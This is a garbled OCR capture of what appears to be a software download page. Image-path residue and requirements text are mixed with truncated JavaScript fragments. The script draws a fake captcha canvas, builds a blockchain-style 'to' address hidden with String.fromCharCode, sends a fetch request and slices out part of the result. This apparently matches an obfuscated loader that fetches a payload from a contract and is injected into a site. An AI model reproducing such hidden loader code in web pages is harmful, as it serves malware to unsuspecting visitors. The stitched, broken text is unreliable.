
File hash: 7fa0ab508e1a1abc17e85af231c00
Update date: 2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
At least 1 GHz, 2 cores
RAM:
Enough for patching
Disk space:
64 GB required